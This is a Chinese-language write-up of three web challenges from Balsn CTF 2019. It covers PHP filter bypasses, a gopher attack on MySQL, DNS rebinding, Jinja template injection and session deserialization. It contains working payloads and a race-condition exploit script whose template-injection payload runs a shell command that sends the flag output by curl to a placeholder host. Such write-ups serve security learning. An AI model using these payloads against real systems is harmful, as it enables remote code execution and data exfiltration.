遇到3道有点意思的web,记录一下~
web1
题目地址:http://warmup.balsnctf.com/
源码如下所示:
php if (($secret = base64_decode(str_rot13("CTygMlOmpz" . "Z9VaSkYzcjMJpvCt=="))) && highlight_file(__FILE__) && (include("config.php")) && ($op = @$_GET['op']) && (@strlen($op) < 3 && @($op + 8) < 'A_A')) { $_ = @$_GET['Σ>―(#°ω°#)♡→']; if (preg_match('/[\x00-!\'0-9"`&$.,|^[{_zdxfegavpos\x7F]+/i', $_) || @strlen(count_chars(strtolower($_), 3)) > 13 || @strlen($_) > 19) { exit($secret); } else { $ch = curl_init(); @curl_setopt( $ch, CURLOPT_URL, str_repLace( "int", ":DD", str_repLace( "%69%6e%74", //int "XDDD", str_repLace( "%2e%2e", //.. "Q___Q", str_repLace( "..", "QAQ", str_repLace( "%33%33%61", //33a ">__<", str_repLace( "%63%3a", //c: "WTF", str_repLace( "633a", ":)", str_repLace( "433a", ":(", str_repLace( "\x63:", "ggininder", strtolower(eval("return $_;")) ) ) ) ) ) ) ) ) ) ); @curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); @curl_setopt($ch, CURLOPT_TIMEOUT, 1); @curl_EXEC($ch); } } else if (@strlen($op) < 4 && @($op + 78) < 'A__A') { $_ = @$_GET['']; # \u2063 //http://warmup.balsnctf.com/?%E2%81%A3=index.php%20&op=-79 if ((strtolower(substr($_, -4)) === '.php') || (strtolower(substr($_, -4)) === 'php.') || (stripos($_, "\"") !== FALSE) || (stripos($_, "\x3e") !== FALSE) || (stripos($_, "\x3c") !== FALSE) || (stripos(strtolower($_), "amp") !== FALSE)) die($secret); else { if (stripos($_, "..") !== false) { die($secret); } else { if (stripos($_, "\x24") !== false) { die($secret); } else { print_r(substr(@file_get_contents($_), 0, 155)); } } } } else { die($secret) && system($_GET[0x9487945]); }
首先关注代码中的敏感函数,存在curl,eval和file_get_contents,这里preg_match过滤了php数组的[方括号和{花括号,那么基本无法直接构造shell
根据第一部分的过滤,基本可以确定无法通过bypass来命令执行,当然也是如果可以命令执行,那肯定是非预期,要不这一大串curl就是无用的了
但我们可以执行phpinfo(),通过取反字符串phpinfo,payload为
%CE%A3%3E%E2%80%95(%23%C2%B0%CF%89%C2%B0%23)%E2%99%A1%E2%86%92=(~%8F%97%8F%96%91%99%90)()&op=-9
当然这种payload只适用于php7.x

此时就能回显phpinfo,通过扩展模块可以得到此时加载了mysql扩展,并且此时可以通过file_get_contents来读文件,因为存在config.php,所以我们可以直接读取config.php,因为有
print_r(substr(@file_get_contents($_), 0, 155));
这里限制了文件读取的长度,因此用php的压缩流对其进行压缩

通过php的压缩流过滤器就可以大大的缩减我们要读取的文件的长度,之后再进行解压缩即可还原

此时直接读取的config.php是经过压缩流的,因此这里直接将标签后的解压缩即可,因为直接解压缩里面有非压缩的数据,导致直接写入为0
这里从国外也看到了另一种解法:
因为目标系统是windows系统,因此采用短文件名的方式来读取config.php,即payload可以为:
#coding:utf-8 import urllib def n(s): r = "" for i in s: r += chr(~(ord(i)) & 0xFF) r = "~{}".format(r) return r print urllib.quote("({})({})".format(n("readfile"), n("c<<")))



这样就可以读到源码了,也绕过了长度的限制,因为有限制:
@strlen($_) > 19)
所以在这里只能扩展到co<<加上readfile,即(readfile)("co<<")
接下来就是gopher+mysql,可以利用gopherus生成payload,但是payload太长,因此使用getenv来bypass长度限制:


由上图可以得到getenv的利用方式,从而我们可以来打mysql了
web2:
这道题考察DNS rebinding、SSTI、命令执行
index.php
# index.php php ini_set('default_socket_timeout', 1); $waf = array("@","#","!","$","%","<", "*", "'", "&", "..", "localhost", "file", "gopher", "flag", "information_schema", "select", "from", "sleep", "user", "where", "union", ".php", "system", "access.log", "passwd", "cmdline", "exe", "fd", "meta-data"); $dst = @$_GET['']; if(!isset($dst)) exit("Forbidden"); $res = @parse_url($dst); $ip = @dns_get_record($res['host'], DNS_A)[0]['ip']; if($res['scheme'] !== 'http' && $res['scheme'] !== 'https') die("Error"); if(stripos($res['path'], "korea") === FALSE) die("Error"); for($i = 0; $i < count($waf); $i++) if(stripos($dst, $waf[$i]) !== FALSE) die("
这里是存在dns 重绑定攻击的
$ip = @dns_get_record($res['host'], DNS_A)[0]['ip'];

只要让dns解析的ip为54.87.54.87,file_get_contents解析的ip为127.0.0.1即可对内网资源进行访问
对访问 IP 的限制显然可以通过 DNS rebinding 进行绕过,这里内网中有一个flask
@app.route('/error_page') def error(): error_status = request.args.get("err") err_temp_path = os.path.join('/var/www/flask/', 'error', error_status) with open(err_temp_path, "r") as f: content = f.read().strip() return render_template_string(sanitize(content))
所以通过第一步dns重绑定来绕过打内网5000端口的flask
https://lock.cmpxchg8b.com/rebinder.html通过这个网址来构造

貌似要多试几次才能访问到内网,另外这里限制了korea要出现在路径中,然而我们要访问/error_page,因此采用//korea/error_page来bypass

那么接下来就是ssti的利用,这里的/etc/passwd中的内容将传入render_template_string进行ssti,因此如果我们可以控制,该文件,那么就能够ssti,此时wp中是利用hitcon one_Line_php中的trick,只要带着phpsessid和PHP_SESSION_UPLOAD_PROGRESS进行上传即可在服务器生成以phpsessionid命名的session文件,该文件中即为我们的post的payload,虽然传入的payload有upload_progress前缀,但是此时对于ssti来说不影响payload的执行,因此直接条件竞争post session,并且post的payload即为ssti的paylaod,就能够进行rce了
exp如下:
import sys import string import requests from multiprocessing.dummy import Pool as ThreadPool HOST = 'http://koreanfish.balsnctf.com' sess_name = 'iamorange' headers = { 'Connection': 'close', 'Cookie': 'PHPSESSID=' + sess_name } payload = ''' {% for c in []['__class__']['__base__']['__subclasses__']() %} {% if c['__name__'] == 'catch_warnings' %} {% for b in c['__init__']['__globals__']['values']() %} {% if b['__class__']=={}['__class__'] %} {% if 'eval' in b['keys']() %} {% if b['eval']('getattr(__import__("os"),"popen")("curl your_host/`/readflag`")') %} {% endif %} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %} ''' def runner1(i): data = { 'PHP_SESSION_UPLOAD_PROGRESS': 'ZZ' + payload + 'Z' } while 1: fp = open('/etc/passwd', 'rb') r = requests.post(HOST, files={'f': fp}, data=data, headers=headers) fp.close() print(r.status_code) def runner2(i): filename = '/var/lib/php/sessions/sess_' + sess_name while 1: url = '{}?%F0%9F%87%B0%F0%9F%87%B7%F0%9F%90%9F=http://36573657.7f000001.rbndr.us:5000//korea/error_page%3Ferr={}'.format(HOST, filename) r = requests.get(url, headers=headers) print(r.status_code) if sys.argv[1] == '1': runner = runner1 else: runner = runner2 pool = ThreadPool(32) result = pool.map_async( runner, range(32) ).get(0xffff)
分为两个线程
1.访问php文件竞争传payload,生成session文件/var/lib/php/sessions/sess_iamorange
2.通过ssti打flask,进行rce
web3:
这道题主要考察session 处理机制不同,首先要下载源码,直接根据源码来分析:
![]()
![]()
所以此时如果我们下载文件默认目录是/var/www/html/upload/session_id()/目录,那么如果想要下载源码通过download/index.php拼接以后/var/www/html/upload/session_id()/index.php是不存在此文件的,所以此时必须要穿越目录
这里上传目录是用到了session_id(),我们知道session_id可以通过phpsessid来进行构造:

所以我们构造phpsessionid来穿越目录:

那么结合题目中的逻辑我们就可以穿越目录
indexcontroller.class.php
php class IndexController{ public $data; function __construct(){ $this->url=explode('/',$_SERVER['REQUEST_URI']); $this->data['method']=san(empty($this->url['1'])?'index':$this->url['1']); $this->data['param']=san(isset($this->url['2'])?$this->url['2']:''); $this->data['post']=san($_POST); $this->data['image']=$_FILES; #print_r($_SESSION); } public function index(){ $this->index=Core_DIR.DS.'html.php'; include($this->index); } public function post($param){ $this->Files=new Files($this->data['image']); $this->data['image']=$this->Files->file_dir; new Cache($this->data); } public function download($param){ new Download(Upload_DIR.DS.$this->data['param']); } function __destruct(){ unset($this->data); } }
所以此时只需要带着phpsessinid为upload/../../访问download/index.php即可下载文件,下载完index.php,由index.php又可以下载

然后根据func.php的auto_class可以确定控制器所在的目录,进一步可以下载控制器文件
function autoload_class($class){ foreach(array('controller','model','view') as $dir){ $file = APP_DIR.DS.'app'.DS.$dir.DS.$class.'.class.php'; if(file_exists($file)){ include $file; return; } } }
![]()
通过index控制器又可以进一步确定另外两个控制器:
下载完源码以后感觉难度就下降了很多了,注意到config.php中session的处理机制为

并且我们知道如果session是恶意构造的,序列化的handler处理器又为php的话,以|竖线分割,那么可能导致对象注入,从而触发反序列化漏洞。
cache.class.php
php class Cache{ public $data; public $sj; public $path; public $html; function __construct($data){ $this->data['name']=isset($data['post']['name'])?$data['post']['name']:''; $this->data['message']=isset($data['post']['message'])?$data['post']['message']:''; $this->data['image']=!empty($data['image'])?$data['image']:'/static/images/pic04.jpg'; $this->path=Cache_DIR.DS.session_id().'.php'; } function __destruct(){ $this->html=sprintf('LOL ',substr($this->data['name'],0,62),$this->data['image'],$this->data['message'],session_id().'.jpg'); if(file_put_contents($this->path,$this->html)){ include($this->path); } } }Hero of you
%s

%s
可以看到此时将会写如php文件并且include包含文件,那么就说明我们可以反序列化该类,来拿到shell
然后构造本地上传表单:
post我们的序列化的payload到有session_start()的php文件即可在session中写入payload,并且此时继续访问index.php触发反序列化并getshell,老套路了,所以这道题感觉学到的还是咋通过文件之间的关联来下载到相关的所有源码文件,2333~
参考:
https://mp.weixin.qq.com/s/ToORsrR_1fh1gnnO2cM_VQ
http://movrment.blogspot.com/2019/10/balsn-ctf-2019-web-warmup.html